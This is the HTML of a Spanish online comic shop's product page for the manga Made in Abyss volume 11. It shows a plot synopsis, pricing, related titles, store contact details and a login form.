							<div class="woocommerce-notices-wrapper"></div><div id="product-38228" class="product type-product post-38228 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2023/01/Madein-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/01/Madein.jpg"><img width="491" height="704" src="https://arte9.com/wp-content/uploads/2023/01/Madein.jpg" class="wp-post-image" alt="" loading="lazy" title="Madein" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/01/Madein.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/01/Madein.jpg" data-large_image_width="491" data-large_image_height="704" srcset="https://arte9.com/wp-content/uploads/2023/01/Madein.jpg 491w, https://arte9.com/wp-content/uploads/2023/01/Madein-209x300.jpg 209w, https://arte9.com/wp-content/uploads/2023/01/Madein-193x278.jpg 193w, https://arte9.com/wp-content/uploads/2023/01/Madein-125x180.jpg 125w, https://arte9.com/wp-content/uploads/2023/01/Madein-340x487.jpg 340w" sizes="(max-width: 491px) 100vw, 491px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">MADE IN ABYSS #11</h1><h3 class="autor">Autor: <span style="color:red">Akihito Tsukushi</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">9,90€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;9,41€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">MADE IN ABYSS</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Ivrea</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Rústica</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">200</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Blanco y negro</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">09-02-2022</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Made in Abyss es un particular manga de aventuras, creado por el debutante Akihito Tsukushi, que empezó su serialización vía digital en la revista Web Comic Gamma de la editorial japonesa Takeshobo en 2013, catapultándolo a la fama rápidamente. Gracias a su siempre creciente popularidad y a su capacidad para sorprender y horrorizar a los lectores con su crueldad y complejidad, este manga digital se comenzó a recopilar en tomos físicos poco después, y hasta el momento cuenta con seis tankoubon. Uno de los factores clave en esta obra es el contraste intrínseco en su dibujo, ya que está lleno de personajes monos y redondeados cuya armonía choca con fondos y paisajes hiperdetallados, diseños de monstruos salvajes y escenas de violencia extrema de lo más explícitas. Además de ser toda una revelación espontánea en su Japón natal, su popularidad se disparó a nivel global cuando se estrenó una extremadamente fiel adaptación al anime, que causó sensación en 2017 con su primera temporada (que abarca los primeros cuatro tomos del manga). Y colgándonos del borde de ese claroscuro abismo, os traemos ahora el genial manga que lo empezó todo. El Abismo al que hace referencia el título, es una gigantesca cavidad redonda en una isla. Dentro de este foso infinito hay un sistema de túneles y cuevas, en gran parte inexploradas, habitado por criaturas fantásticas y repleto de reliquias cuyo origen se desconoce. Incontables aventureros se han adentrado en el Abismo para resolver sus misterios, pero muchos de ellos jamás han vuelto. No sólo por la inabarcable y salvaje flora y fauna que surge en cada rincón de las cuevas, que se vuelve más hostil e impredecible mientras más hondo se llega; sino por la llamada Maldición del Abismo , una misteriosa enfermedad que afecta a aquellos que quieren volver cuando ya están a demasiada profundidad. La protagonista de la historia es Riko, una niña que quedó huérfana cuando Lyza la aniquiladora , una reconocida Silbato Blanco (rango que ostentan los más legendarios de estos exploradores) desapareció en las profundidades del Abismo. La chica sueña con seguir los pasos de su madre y resolver de una vez por todas los misterios, aunque tenga que adentrarse hasta donde nadie nunca ha conseguido sobrevivir. La aventura empieza el día que se encuentra con Reg, un niño-robot con amnesia. Junto a él, descubren una carta con un escueto mensaje: Te estaré esperando en el fondo del abismo . Riko, convencida de que el mensaje proviene de su desaparecida madre, decide adentrarse en el Abismo con su nuevo amigo robótico para descubrirlo, aun sabiendo que lo más probable es que jamás vuelvan.</p>
</div>
<p class="stock in-stock">1 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/made-in-abyss-11/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_696f9ab0d2fc8">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="MADE IN ABYSS #11 quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="38228" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/manga/" rel="tag">Manga</a>, <a href="https://arte9.com/categoria-producto/manga/mangaivrea/" rel="tag">Manga - Ivrea</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-4645 status-publish first onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/made-in-abyss-09/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="482" src="https://arte9.com/wp-content/uploads/2020/10/Madeinabyss9-340x482.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/Madeinabyss9-340x482.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/Madeinabyss9-211x300.jpg 211w, https://arte9.com/wp-content/uploads/2020/10/Madeinabyss9-722x1024.jpg 722w, https://arte9.com/wp-content/uploads/2020/10/Madeinabyss9-768x1090.jpg 768w, https://arte9.com/wp-content/uploads/2020/10/Madeinabyss9-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/10/Madeinabyss9-1082x1536.jpg 1082w, https://arte9.com/wp-content/uploads/2020/10/Madeinabyss9.jpg 1408w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MADE IN ABYSS #09</h2>
				<span class="autor">Akihito Tsukushi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 9,41€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 15-10-2020</span><br>	
</a><a href="?add-to-cart=4645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4645" data-product_sku="" aria-label="Añadir &ldquo;MADE IN ABYSS #09&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-15885 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/made-in-abyss-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="481" src="https://arte9.com/wp-content/uploads/2021/06/Madein-340x481.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/06/Madein-340x481.jpg 340w, https://arte9.com/wp-content/uploads/2021/06/Madein-212x300.jpg 212w, https://arte9.com/wp-content/uploads/2021/06/Madein-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2021/06/Madein.jpg 508w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MADE IN ABYSS #01</h2>
				<span class="autor">Akihito Tsukushi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 9,41€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=15885" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15885" data-product_sku="" aria-label="Añadir &ldquo;MADE IN ABYSS #01&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-23536 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/made-in-abyss-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="482" src="https://arte9.com/wp-content/uploads/2022/03/MadeinAbyss-340x482.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/03/MadeinAbyss-340x482.jpg 340w, https://arte9.com/wp-content/uploads/2022/03/MadeinAbyss-212x300.jpg 212w, https://arte9.com/wp-content/uploads/2022/03/MadeinAbyss-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2022/03/MadeinAbyss.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MADE IN ABYSS #10</h2>
				<span class="autor">Akihito Tsukushi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 9,41€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=23536" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23536" data-product_sku="" aria-label="Añadir &ldquo;MADE IN ABYSS #10&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1264 status-publish first outofstock product_cat-comics-2 product_cat-manga product_cat-mangaecc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-tierra-de-las-gemas-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2020/08/Latierradelasgemas5-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Latierradelasgemas5-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Latierradelasgemas5-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2020/08/Latierradelasgemas5-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/08/Latierradelasgemas5.jpg 420w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA TIERRA DE LAS GEMAS #05</h2>
				<span class="autor">HARUKO ICHIKAWA</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,50€ </span></span>	
</a><a href="https://arte9.com/producto/la-tierra-de-las-gemas-05/" data-quantity="1" class="button product_type_simple" data-product_id="1264" data-product_sku="" aria-label="NO STOCK &ldquo;LA TIERRA DE LAS GEMAS #05&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1166 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaplaneta has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/one-piece-vol-ii-91/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="533" src="https://arte9.com/wp-content/uploads/2020/08/Onepiece91-340x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Onepiece91-340x533.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Onepiece91-191x300.jpg 191w, https://arte9.com/wp-content/uploads/2020/08/Onepiece91.jpg 420w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ONE PIECE VOL II #91</h2>
				<span class="autor">Eiichiro Oda</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1166" data-product_sku="" aria-label="Añadir &ldquo;ONE PIECE VOL II #91&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-431 status-publish onbackorder product_cat-manga product_cat-mangapanini has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/maximum-gantz-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="469" src="https://arte9.com/wp-content/uploads/2020/06/SPGMA011_0-340x469.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/SPGMA011_0-340x469.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/SPGMA011_0.jpg 508w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GANTZ MAXIMUM #11</h2>
				<span class="autor">Hiroya Oku</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">16,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 16,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 21-05-2020</span><br>	
</a><a href="?add-to-cart=431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="431" data-product_sku="" aria-label="Añadir &ldquo;GANTZ MAXIMUM #11&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-956 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/bleach-maximum-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="472" src="https://arte9.com/wp-content/uploads/2020/08/Maximunbleach12-340x472.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Maximunbleach12-340x472.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Maximunbleach12-216x300.jpg 216w, https://arte9.com/wp-content/uploads/2020/08/Maximunbleach12.jpg 504w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLEACH MAXIMUM #12</h2>
				<span class="autor">Tite Kubo</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">15,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 14,25€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=956" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="956" data-product_sku="" aria-label="Añadir &ldquo;BLEACH MAXIMUM #12&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1472 status-publish onbackorder product_cat-comics-2 product_cat-manga has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-promised-neverland-13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="519" src="https://arte9.com/wp-content/uploads/2020/09/Promised13-340x519.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Promised13-340x519.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Promised13-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2020/09/Promised13.jpg 420w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE PROMISED NEVERLAND #13</h2>
				<span class="autor">Kaiu Shirai - Posuka Demizu</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 08-09-2020</span><br>	
</a><a href="?add-to-cart=1472" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1472" data-product_sku="" aria-label="Añadir &ldquo;THE PROMISED NEVERLAND #13&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-962 status-publish last instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/yakuza-amo-de-casa-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3.jpg 555w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">YAKUZA AMO DE CASA #03</h2>
				<span class="autor">Kosuke Oono</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="962" data-product_sku="" aria-label="Añadir &ldquo;YAKUZA AMO DE CASA #03&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1161673841" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
